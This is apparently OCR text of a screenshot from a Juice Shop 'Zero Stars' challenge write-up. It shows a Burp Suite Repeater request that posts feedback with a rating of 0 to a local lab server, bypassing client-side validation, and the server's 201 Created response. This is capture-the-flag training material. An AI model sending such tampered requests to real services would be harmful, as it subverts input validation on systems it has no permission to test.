 你成功地解决了一项挑战： Zero Stars (Give a devastating zero-star feedback to the store.) ×
Burp Suite Prof
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF CSRF CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.209.146:3001
Request
Raw Params Headers Hex
POST /api/Feedbacks/ HTTP/1.1
Host: 192.168.209.146:3001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Referer: http://192.168.209.146:3001/
Content-Length: 55
Cookie: io=ulrBn_9RYH84xZ0QAAAC;
continueCode=yXjv6Z5jWJnzD6a3YvmwPRXK7roAyzHDde2Og19yEN84plqxkMBbLVQrD
eoY
Connection: close
{"comment":"a","rating":0,"captcha":"47","captchaId":2}
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Location: /api/Feedbacks/8
Content-Type: application/json; charset=utf-8
Content-Length: 153
ETag: W/"99-CWl2PoNba9XDg0V42iO0/GFeRig"
Date: Thu, 19 Apr 2018 12:07:16 GMT
Connection: close
{"status":"success","data":{"id":8,"comment":"a","rating":0,"updatedAt":"2018-04-19T12:07:14.361Z","createdAt":
"2018-04-19T12:07:14.361Z","UserId":null}}
NeverSec